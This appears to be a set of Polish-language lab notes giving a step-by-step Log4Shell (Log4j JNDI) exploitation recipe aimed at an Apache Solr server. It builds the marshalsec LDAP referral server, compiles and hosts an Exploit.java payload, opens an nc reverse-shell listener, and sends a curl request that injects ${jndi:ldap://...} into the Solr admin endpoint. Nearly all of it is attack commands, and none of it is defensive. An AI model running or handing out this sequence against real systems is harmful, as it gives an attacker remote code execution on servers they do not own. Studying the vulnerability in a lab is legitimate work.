 1) Log4J [Biblioteka javy do generowania logow w aplikacjach] (Preparing)
• Instalacja java (punkt [6] - po lewej w drzewie)
▪ Najlepsza versja 8 ale moze inna tez dac rade + kompilator javac
• Instalacja servera LDAP
▪ git clone https://github.com/mbechler/marshalsec
▪ cd marshalsec
▪ sudo apt install maven
▪ mvn clean package -DskipTests
• Kompilacja kodu (punkt[6])
▪ Zamienic ip
▪ javac Exploit.java -source 8 -target 8
2) Log4J (Uruchomienie)
• Uruchomienie servera HTTP (python3 -m http.server)
▪ W katalogu z skompilowanym exploitem
• Uruchamiamy server LDAP (podmiana na ip naszego pythona http)
▪ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://<ip>:8000/#Exploit"
• Ustawienie sluchacza
▪ nc -lnvp 9999
• Uruchomienie Exploita (Zamienic ip)
▪ curl 'http://<ip victim>:8983/solr/admin/cores?foo=$\{jndi:ldap://<ip nc>:1389/
Exploit\}'